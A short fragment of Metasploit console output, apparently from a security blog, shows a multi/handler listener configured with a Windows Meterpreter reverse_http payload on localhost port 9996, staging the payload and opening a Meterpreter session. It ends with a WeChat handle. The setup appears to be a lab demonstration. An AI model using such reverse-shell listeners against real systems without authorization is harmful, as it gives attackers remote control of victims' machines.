 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The local listener hostname
LPORT 9996 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
--
0 Wildcard Target
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:9996
[*] http://127.0.0.1:9996 handling request from 127.0.0.1; (UUID: vnpj3jfc) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 3 opened (127.0.0.1:9996 → 127.0.0.1:36170) at 2020-12-27 17:14:29 +0800
meterpreter >
微信号: crowsec